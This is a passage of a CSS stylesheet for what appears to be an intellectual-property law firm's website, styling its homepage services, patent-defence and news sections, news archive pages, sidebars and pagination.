      transform: translate3d(0%, 120%, 0);
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      transform: translate3d(0%, 120%, 0);
    }
  }
}
@media (min-width: 1025px) {
  .home-services {
    width: calc(100vw - 320px);
    min-width: calc(100vw - 320px);
  }
}
@media (min-width: 2500px) {
  .home-services {
    width: calc(100vw - 450px);
    min-width: calc(100vw - 450px);
  }
}
@media (max-width: 1025px) {
  .home-services {
    order: 4;
  }
}
@media (max-width: 1400px) {
  .home-services__container {
    height: 100%;
  }
}
@media (min-width: 1400px) {
  .home-services__wrapper {
    display: flex;
    height: 100vh;
    justify-content: space-between;
    gap: 30px;
  }
}
@media (min-width: 1680px) {
  .home-services__wrapper {
    align-items: center;
    position: relative;
  }
}
@media (min-width: 1920px) {
  .home-services__wrapper {
    gap: 45px;
  }
}
@media (min-width: 2500px) {
  .home-services__wrapper {
    gap: 60px;
  }
}
.home-services__content {
  padding: 60px 0;
}
@media (min-width: 1400px) {
  .home-services__content {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (max-width: 385px) {
  .home-services h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-services h2 {
    font-size: 42px;
  }
}
@media (min-width: 1920px) {
  .home-services h2 {
    font-size: 72px;
    line-height: 73px;
  }
}
@media (min-width: 2500px) {
  .home-services h2 {
    font-size: 120px;
    line-height: 121px;
  }
}
@media (min-width: 1025px) {
  .home-services .inner-section {
    padding: 0 80px 0;
  }
}
@media (min-width: 1400px) {
  .home-services .inner-section {
    height: 100%;
  }
}
@media (min-width: 600px) {
  .home-services .inner-section .highlighter {
    display: inline-block;
  }
}
.home-services__list {
  margin-top: 34px;
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
@media (min-width: 1025px) {
  .home-services__list {
    margin-top: 43px;
  }
}
@media (min-width: 2500px) {
  .home-services__list {
    gap: 30px 27px;
  }
}
.home-services__list-item {
  flex-basis: 100%;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-services__list-item {
    flex-basis: 50%;
    max-width: calc(50% - 14px);
  }
}
@media (min-width: 2500px) {
  .home-services__list-item {
    font-size: 32px;
    line-height: 37px;
    padding: 32px 39px;
  }
}
.home-services__view-all {
  padding-left: 20px;
}
@media (max-width: 1025px) {
  .home-services__view-all {
    margin-top: 16px;
  }
}
@media (min-width: 2500px) {
  .home-services__view-all {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
  .home-services__view-all:after {
    font-size: 42px;
  }
}
.home-services__people {
  position: relative;
  flex: 0 0 37%;
  height: 100%;
  display: none;
  max-height: 80%;
  margin-top: auto;
}
@media (min-width: 1400px) {
  .home-services__people {
    display: block;
  }
}
@media (min-width: 1680px) {
  .home-services__people {
    flex: 0 0 40%;
  }
}
@media (min-width: 2500px) {
  .home-services__people {
    flex: 0 0 42%;
    max-width: 816px;
  }
}
.home-services__people-item {
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1.5s, visibility 1.5s;
  transition-delay: 0.5s;
  width: 100%;
}
.home-services__people-item--active {
  opacity: 1;
  visibility: visible;
}
.home-services__people-item--active .home-services__people-info {
  opacity: 1;
  visibility: visible;
  transform: none;
}
.home-services__people-info {
  background-color: #ffffff;
  position: absolute;
  bottom: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transform: translateY(20px);
  transition: opacity 2s, visibility 2s, transform 2s;
}
.home-services__people-info-wrapper {
  display: flex;
  flex-direction: column;
  gap: 3px;
  width: 200px;
  padding: 15px;
  text-align: right;
}
@media (min-width: 1920px) {
  .home-services__people-info-wrapper {
    padding: 22px;
    width: 285px;
  }
}
@media (min-width: 2500px) {
  .home-services__people-info-wrapper {
    padding: 30px;
    width: 380px;
  }
}
.home-services__people-link {
  text-decoration: none;
}
.home-services__people-name {
  font-family: "Roboto Mono", monospace;
  font-size: 16px;
  line-height: 1;
  font-weight: 500;
  letter-spacing: 0.48px;
  text-transform: uppercase;
  color: #45494C;
}
@media (min-width: 2500px) {
  .home-services__people-name {
    font-size: 32px;
    letter-spacing: 0.96px;
  }
}
.home-services__people-title {
  color: #45494C;
  font-family: "Roboto", sans-serif;
  font-size: 12px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0.78px;
  text-transform: uppercase;
}
@media (min-width: 2500px) {
  .home-services__people-title {
    font-size: 24px;
    letter-spacing: 1.56px;
  }
}
.home-services__people-position {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 135%;
}
@media (min-width: 2500px) {
  .home-services__people-position {
    font-size: 28px;
  }
}
.home-services__people-image {
  margin: 0;
}
.home-services__people-image img {
  object-fit: contain;
  width: 100%;
  height: auto;
}

@media (min-width: 1025px) {
  .home-patent-defences {
    padding-left: 80px;
    display: flex;
    align-items: stretch;
  }
}
@media (min-width: 1680px) {
  .home-patent-defences {
    padding-left: 120px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences {
    padding-left: 220px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences {
    order: 5;
    margin-top: 57px;
    margin-bottom: 40px;
  }
}
.home-patent-defences h2 {
  letter-spacing: 0.02em;
  font-weight: 900;
  font-size: 55px;
  line-height: 105.69%;
  margin-bottom: 27px;
}
@media (min-width: 1025px) {
  .home-patent-defences h2 {
    margin-bottom: 40px;
    font-size: 72px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences h2 {
    font-size: 84px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences h2 {
    font-size: 120px;
    line-height: 126px;
    margin-bottom: 80px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences h2 {
    margin-top: 0;
  }
}
@media (max-width: 385px) {
  .home-patent-defences h2 {
    font-size: 48px;
  }
}
@media (max-width: 360px) {
  .home-patent-defences h2 {
    font-size: 44px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__headline {
    display: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__mobile_headline {
    display: none;
  }
}
.home-patent-defences__container {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__container {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    column-gap: 21px;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__container {
    justify-content: space-between;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__container .highlighter {
    display: inline-block;
  }
}
.home-patent-defences__logo {
  flex: 1;
  max-width: 79px;
  margin-right: 9px;
}
@media (max-width: 1025px) {
  .home-patent-defences__logo {
    display: none;
  }
}
.home-patent-defences__wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (max-width: 600px) {
  .home-patent-defences__wrap {
    margin-right: -11px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__wrap {
    margin-bottom: 10px;
  }
}
.home-patent-defences__wrap p {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  font-size: 18px;
  line-height: 24px;
}
@media (min-width: 1025px) {
  .home-patent-defences__wrap p {
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__wrap p {
    font-size: 28px;
    line-height: 37px;
  }
}
.home-patent-defences__content {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__content {
    padding-top: 80px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 48%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content {
    padding: 100px 0;
    flex: 0 0 60%;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 78%;
  }
}
@media (min-width: 1400px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 88%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3,
  .home-patent-defences__content .home-patent-defences__wrap {
    max-width: 98%;
  }
}
.home-patent-defences__content h3 {
  margin-bottom: 15px;
}
@media (min-width: 1025px) {
  .home-patent-defences__content h3 {
    margin-bottom: 23px;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__content h3 {
    font-size: 60px;
    line-height: 65px;
  }
}
.home-patent-defences__list {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1400px) {
  .home-patent-defences__list {
    flex-direction: column;
    flex-wrap: nowrap;
    flex: 0 0 36%;
    max-width: none;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list {
    flex-direction: column;
    margin-top: 13px;
  }
}
@media (max-width: 600px) {
  .home-patent-defences__list {
    margin-left: -3px;
    margin-right: -2px;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-patent-defences__list.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-patent-defences__item-front {
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #282a2c;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    font-size: 30px;
    line-height: 109.19%;
    letter-spacing: 0.015em;
    color: #71777c;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: center;
  }
}
@media (min-width: 1920px) {
  .home-patent-defences__item-front {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__item-front {
    font-size: 60px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-front {
    margin-bottom: 9px;
  }
}
.home-patent-defences__list-item {
  border-top: 1px solid #282a2c;
  flex: 1;
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    border-style: solid;
    border-width: 0px 1px 1px;
    border-color: #dadbde;
    display: flex;
    align-items: center;
  }
  .home-patent-defences__list-item:last-of-type {
    border-bottom: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item {
    min-height: 238px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__list-item {
    max-width: 245px;
    max-height: 238px;
    border-width: 0px 0px 0px 1px;
  }
  .home-patent-defences__list-item:first-child .home-patent-defences__item-front {
    padding-left: 0;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item {
    padding: 20px 0;
    color: #282a2c;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__list-item:last-of-type {
    border-bottom: 1px solid #282a2c;
  }
}
@media (max-width: 1400px) {
  .home-patent-defences__list-item:first-child {
    border-left: none;
  }
}
@media (min-width: 1025px) {
  .home-patent-defences__list-item:hover .home-patent-defences__item-inner {
    transform: rotateY(180deg);
  }
}
.home-patent-defences__item-inner {
  position: relative;
  width: 100%;
  height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-inner {
    cursor: pointer;
    transition: transform 0.8s;
    transform-style: preserve-3d;
  }
}
.home-patent-defences__item-front {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-front {
    justify-content: center;
    padding: 34px 34px 34px 36px;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
.home-patent-defences__item-flip {
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip {
    display: flex;
    transform: rotateY(180deg);
    overflow-y: auto;
    background: #282a2c;
    -webkit-backface-visibility: hidden;
    /* Safari */
    backface-visibility: hidden;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip {
    justify-content: unset;
  }
}
.home-patent-defences__item-flip-link {
  display: flex;
  flex-direction: column;
  text-decoration: unset;
  width: 100%;
  min-height: 100%;
  max-height: 100%;
}
@media (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    justify-content: center;
    padding: 34px 34px 34px 36px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-patent-defences__item-flip-link {
    padding: 20px;
  }
}
@media (max-width: 1025px) {
  .home-patent-defences__item-flip-link {
    pointer-events: none;
  }
}
.home-patent-defences__description {
  font-family: "Chronicle Text G1", sans-serif;
  line-height: 135%;
  font-size: 14px;
  margin-bottom: 0px;
}
@media (min-width: 1025px) {
  .home-patent-defences__description {
    color: #ffffff;
    font-size: 16px;
  }
}
@media (min-width: 2500px) {
  .home-patent-defences__description {
    font-size: 28px;
  }
}
.home-patent-defences__btn-mob {
  margin-top: 30px;
}
@media (min-width: 1025px) {
  .home-patent-defences__btn-mob {
    display: none;
  }
}
.home-patent-defences__logo-link {
  display: block;
}

.home-news {
  width: 100%;
  min-width: 100%;
}
@media (min-width: 1025px) {
  .home-news {
    width: 100%;
    min-width: 100%;
  }
}
@media (min-width: 1400px) {
  .home-news {
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
  }
}
@media (min-width: 2500px) {
  .home-news {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (max-width: 1025px) {
  .home-news {
    order: 6;
    padding-top: 40px;
  }
}
@media (min-width: 800px) {
  .home-news .highlighter {
    padding: 0 10px;
  }
}
.home-news__container {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 1025px) {
  .home-news__container {
    height: 100vh;
    padding: 0;
  }
}
.home-news__attorney-callout, .home-news__attorney-copy {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.home-news__attorney-info {
  border-top: 1px solid #dadbde;
  display: flex;
  flex-wrap: wrap;
  padding: 0 24px;
}
@media (max-width: 600px) {
  .home-news__attorney-info {
    flex-direction: column;
    padding-top: 25px;
  }
}
@media (min-width: 625px) and (max-width: 850px) {
  .home-news__attorney-info {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (min-width: 600px) {
  .home-news__attorney-content, .home-news__attorney-copy {
    padding: 30px;
  }
}
.home-news__attorney-content {
  margin-bottom: 15px;
}
@media (min-width: 630px) {
  .home-news__attorney-content {
    text-align: right;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-content {
    margin-bottom: 30px;
    flex: 0 0 45%;
    max-width: 45%;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-content {
    flex: 0 0 39%;
    max-width: 39%;
  }
}
.home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
  font-family: "Roboto Mono", monospace;
  font-weight: 500;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: #45494c;
  margin-bottom: 10px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content h5, .home-news__attorney-content .gf_progressbar_title {
    font-size: 32px;
    line-height: 42px;
  }
}
.home-news__attorney-content h3 {
  margin-bottom: 12px;
}
@media (min-width: 1025px) {
  .home-news__attorney-content h3 {
    margin-bottom: 30px;
  }
}
@media (min-width: 1920px) {
  .home-news__attorney-content h3 {
    font-size: 36px;
    line-height: 109.19%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-content h3 {
    font-size: 60px;
    line-height: 65px;
    margin-bottom: 23px;
  }
}
.home-news__attorney-content p {
  margin-bottom: 5px;
}
@media (min-width: 2500px) {
  .home-news__attorney-content p {
    font-size: 24px;
    line-height: 32px;
  }
}
.home-news__position {
  font-family: "Roboto", sans-serif;
  font-style: italic;
  font-weight: 300;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  margin: 10px 0 5px;
}
@media (min-width: 2500px) {
  .home-news__position {
    font-size: 24px;
    line-height: 28px;
  }
}
@media (min-width: 600px) {
  .home-news__attorney-copy {
    border-left: 1px solid #dadbde;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-copy {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.home-news__attorney-copy p {
  font-size: 20px;
  line-height: 135%;
  margin-bottom: 33px;
}
@media (min-width: 1025px) {
  .home-news__attorney-copy p {
    font-size: 16px;
    line-height: 135%;
    margin-bottom: 20px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy p {
    font-size: 32px;
    line-height: 43px;
    margin-bottom: 28px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  .home-news__attorney-copy p {
    padding-right: 6px;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-copy .btn, .home-news__attorney-copy button,
  .home-news__attorney-copy input[type=button],
  .home-news__attorney-copy input[type=reset],
  .home-news__attorney-copy input[type=submit] {
    font-size: 32px;
  }
  .home-news__attorney-copy .btn:after, .home-news__attorney-copy button:after,
  .home-news__attorney-copy input[type=button]:after,
  .home-news__attorney-copy input[type=reset]:after,
  .home-news__attorney-copy input[type=submit]:after {
    font-size: 42px;
  }
}
@media (min-width: 1025px) {
  .home-news__attorney-callout {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
@media (min-width: 1400px) {
  .home-news__attorney-callout {
    padding: 0 40px;
  }
}
@media (min-width: 1680px) {
  .home-news__attorney-callout {
    padding: 0 100px;
  }
}
.home-news__attornney-link {
  display: block;
}
.home-news__attorney-img {
  max-width: 378px;
  margin: 0 auto;
  text-align: center;
}
@media (min-width: 1400px) {
  .home-news__attorney-img {
    max-width: 474px;
    width: 100%;
  }
}
@media (min-width: 2500px) {
  .home-news__attorney-img {
    max-width: 900px;
  }
}
.home-news__attorney-img img {
  max-width: 100%;
  height: auto;
  width: 100%;
}
.home-news__news-post {
  flex: 0 0 100%;
  max-width: 100%;
  background-color: #ffffff;
  margin-top: 62px;
  padding: 33px 24px 33px;
  display: flex;
  flex-direction: column;
}
@media (min-width: 1025px) {
  .home-news__news-post {
    flex: 0 0 30%;
    max-width: 30%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-top: 0;
  }
}
@media (min-width: 1680px) {
  .home-news__news-post {
    flex: 0 0 38%;
    max-width: 38%;
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-post {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1025px) {
  .home-news__news-post {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-news__news-post.is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
  padding-left: 12px;
  display: inline-block;
}
.home-news__news-post .btn-cta::after, .home-news__news-post .news-pagination .page-numbers.next::after, .news-pagination .home-news__news-post .page-numbers.next::after, .home-news__news-post .news-pagination .page-numbers.prev::after, .news-pagination .home-news__news-post .page-numbers.prev::after, .home-news__news-post .back-cta::after {
  position: absolute;
}
.home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
  margin-bottom: 12px;
  margin-top: 12px;
}
@media (min-width: 1025px) {
  .home-news__news-post .btn-cta, .home-news__news-post .news-pagination .page-numbers.next, .news-pagination .home-news__news-post .page-numbers.next, .home-news__news-post .news-pagination .page-numbers.prev, .news-pagination .home-news__news-post .page-numbers.prev, .home-news__news-post .back-cta {
    padding-left: 30px;
  }
  .home-news__news-post .btn-cta:not(:last-child), .home-news__news-post .news-pagination .page-numbers.next:not(:last-child), .news-pagination .home-news__news-post .page-numbers.next:not(:last-child), .home-news__news-post .news-pagination .page-numbers.prev:not(:last-child), .news-pagination .home-news__news-post .page-numbers.prev:not(:last-child), .home-news__news-post .back-cta:not(:last-child) {
    margin-top: 30px;
    margin-bottom: 30px;
  }
}
.home-news h2 {
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-size: 55px;
  margin-bottom: 13px;
}
@media (min-width: 1025px) {
  .home-news h2 {
    font-size: 72px;
    margin-left: 30px;
    margin-bottom: 5px;
  }
}
@media (min-width: 2500px) {
  .home-news h2 {
    font-size: 144px;
    line-height: 152px;
  }
}
.home-news h2 .highlighter {
  padding-left: 10px;
}
@media (min-width: 1025px) {
  .home-news h2 .highlighter {
    padding-right: 10px;
  }
}
.home-news__news-title {
  padding: 12px;
  display: block;
  font-family: "Roboto", sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 20px;
  line-height: 106.69%;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  text-decoration: none;
  color: #282a2c;
  transition: color 0.3s linear;
}
@media (min-width: 1025px) {
  .home-news__news-title {
    padding: 30px;
  }
}
@media (min-width: 2500px) {
  .home-news__news-title {
    font-size: 40px;
  }
}
@media (max-width: 600px) {
  .home-news__news-title:not(:last-child) {
    margin-bottom: 30px;
  }
}
.home-news__news-title.onhover {
  color: #71777c;
}
.home-news__credentials p {
  font-size: 14px;
}
@media (min-width: 2500px) {
  .home-news__credentials p {
    font-size: 28px;
    line-height: 37px;
  }
}

body.post-type-archive {
  background-color: #ffffff;
}
body.post-type-archive .container {
  *zoom: 1;
}
body.post-type-archive .container:before, body.post-type-archive .container:after {
  content: "";
  display: table;
}
body.post-type-archive .container:after {
  clear: both;
}
body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.post-type-archive .news-feed .wrapper, body.post-type-archive .hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  body.post-type-archive .news-feed .wrapper .col-md-4, body.post-type-archive .hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  body.post-type-archive .news-feed .wrapper .col-md-8, body.post-type-archive .news-feed .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .news-feed .wrapper .awards-content, body.post-type-archive .news-feed .wrapper .client-block .client-list, .client-block body.post-type-archive .news-feed .wrapper .client-list, body.post-type-archive .news-feed .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .news-feed .wrapper .secondary-content, body.post-type-archive .hero-header .wrapper .col-md-8, body.post-type-archive .hero-header .wrapper .awards-recognition .awards-content, .awards-recognition body.post-type-archive .hero-header .wrapper .awards-content, body.post-type-archive .hero-header .wrapper .client-block .client-list, .client-block body.post-type-archive .hero-header .wrapper .client-list, body.post-type-archive .hero-header .wrapper .secondary-block .secondary-content, .secondary-block body.post-type-archive .hero-header .wrapper .secondary-content {
    padding-right: 20px;
  }
}

.single-news, .single-post {
  background-color: #ffffff;
}

.news-feed .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title, .news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.news-feed .sidebar-block h5, .news-feed .sidebar-block .gf_progressbar_title {
  margin-bottom: 10px;
}
.news-feed .sidebar-block .btn-cta, .news-feed .sidebar-block .news-pagination .page-numbers.next, .news-pagination .news-feed .sidebar-block .page-numbers.next, .news-feed .sidebar-block .news-pagination .page-numbers.prev, .news-pagination .news-feed .sidebar-block .page-numbers.prev, .news-feed .sidebar-block .back-cta {
  text-transform: none;
}
.news-feed .sidebar-block .btn-cta:hover, .news-feed .sidebar-block .news-pagination .page-numbers.next:hover, .news-pagination .news-feed .sidebar-block .page-numbers.next:hover, .news-feed .sidebar-block .news-pagination .page-numbers.prev:hover, .news-pagination .news-feed .sidebar-block .page-numbers.prev:hover, .news-feed .sidebar-block .back-cta:hover {
  color: #282a2c;
}
.news-feed .sidebar-block p {
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  color: #45494c;
  padding-right: 6px;
  margin-bottom: 9px;
}
.news-feed .sidebar-block .pd-link {
  margin-bottom: 23px;
  padding-bottom: 0;
}
.news-feed .sidebar-block .social-share {
  margin: 20px 0 52px;
}

.news-feed h6,
.news-post h6 {
  font-size: 0.8em;
  color: #71777c;
  text-transform: uppercase;
}
.news-feed article,
.news-post article {
  padding-bottom: 40px;
}

.hero-header.news {
  background-image: url("../images/photo_news_hero_klarquist.jpg");
}
.hero-header.oregon-ip {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_oregonip.jpg");
}
.hero-header.ptab {
  background-image: linear-gradient(to bottom, rgba(218, 219, 222, 0) 0%, rgba(218, 219, 222, 0) 75%, #dadbde 100%), url("../images/photo_news_hero_ptab.jpg");
}

.blog-nav {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}

.blog-nav-container {
  padding-top: 60px;
  margin-bottom: 60px;
  *zoom: 1;
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
}
.blog-nav-container:before, .blog-nav-container:after {
  content: "";
  display: table;
}
.blog-nav-container:after {
  clear: both;
}
.blog-nav-container h6 {
  font-size: 0.8em;
  color: #71777c;
}
.blog-nav-container .btn, .blog-nav-container button,
.blog-nav-container input[type=button],
.blog-nav-container input[type=reset],
.blog-nav-container input[type=submit] {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 15px;
}
.blog-nav-container .btn.is-active, .blog-nav-container button.is-active,
.blog-nav-container input.is-active[type=button],
.blog-nav-container input.is-active[type=reset],
.blog-nav-container input.is-active[type=submit] {
  background-color: #000000;
  border-color: #000000;
  color: #ffffff;
}

.widget_lc_taxonomy ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_lc_taxonomy li {
  padding-bottom: 5px;
}
.widget_lc_taxonomy a {
  font-style: italic;
  color: #71777c;
}
.widget_lc_taxonomy a:hover {
  color: black;
}

.klarquist_archives_widget select,
.widget_archive select {
  appearance: none;
}
.klarquist_archives_widget label,
.widget_archive label {
  display: none;
}

.sidebar {
  padding-bottom: 80px;
}

.sidebar-block,
.widget {
  padding-bottom: 60px;
}
.sidebar-block h5, .sidebar-block .gf_progressbar_title,
.widget h5,
.widget .gf_progressbar_title {
  margin-bottom: 20px;
}
.sidebar-block h5 i, .sidebar-block .gf_progressbar_title i,
.widget h5 i,
.widget .gf_progressbar_title i {
  border: none;
  color: #71777c;
  background-color: rgba(255, 255, 255, 0.5);
  box-shadow: 0 3px 12px 0 rgba(40, 42, 44, 0.15);
  font-size: 0.8em;
}
.sidebar-block i,
.widget i {
  border-radius: 100%;
  border: 1px solid #000000;
  color: #000000;
  height: 40px;
  line-height: 40px !important;
  width: 40px;
  text-align: center;
  margin-right: 5px;
}
.sidebar-block i .no-border,
.widget i .no-border {
  border: none;
}
.sidebar-block p,
.widget p {
  font-size: 0.85em;
}
.sidebar-block:last-of-type,
.widget:last-of-type {
  padding-bottom: 0;
}

.back-cta {
  margin-right: 10px;
}
.back-cta:after {
  display: none;
}
.back-cta:before {
  margin-right: 8px;
  display: inline-block;
  font-size: 1.4em;
  line-height: 22px;
  content: "\e003";
  vertical-align: middle;
}

.current-cat a {
  color: #000000;
}

.archive-title {
  padding-bottom: 40px;
}

.news-pagination {
  padding-bottom: 80px;
  border-top: 2px solid rgba(113, 119, 124, 0.2);
  padding-top: 20px;
  margin: 10px 0 20px;
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}
.news-pagination .page-numbers {
  display: inline-block;
  height: 32px;
  line-height: 32px;
  width: 32px;
  margin: 0 5px;
  border-radius: 100%;
  text-align: center;
}
.news-pagination .page-numbers.next, .news-pagination .page-numbers.prev {
  height: auto;
  width: auto;
}
.news-pagination .page-numbers.next {
  margin-left: 10px;
}
.news-pagination .page-numbers.prev {
  margin-right: 10px;
}
.news-pagination .page-numbers.prev:after {
  display: none;
}
.news-pagination .page-numbers.prev:hover:before {
  transform: rotate(180deg) translateX(8px);
}
.news-pagination .page-numbers.prev:before {
  content: "\e005";
  margin-right: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
  transform: rotate(180deg);
}
.news-pagination .current {
  background-color: #000000;
  color: #ffffff;
  font-weight: bold;
}

.author-meta {
  font-style: italic;
  display: inline-block;
  padding-right: 40px;
  white-space: nowrap;
}

.date-meta {
  font-style: italic;
  display: inline-block;
  white-space: nowrap;
}

.news-post {
  padding-top: 80px;
  background-color: #ffffff;
}
.news-post article {
  border-bottom: 2px solid rgba(113, 119, 124, 0.2);
  margin-bottom: 40px;
}

.post-content h2 {
  margin: 0.5rem 0 2.5rem;
}
@media (min-width: 800px) {
  .post-content {
    margin-left: 9.375%;
  }
}

h4 a:hover {
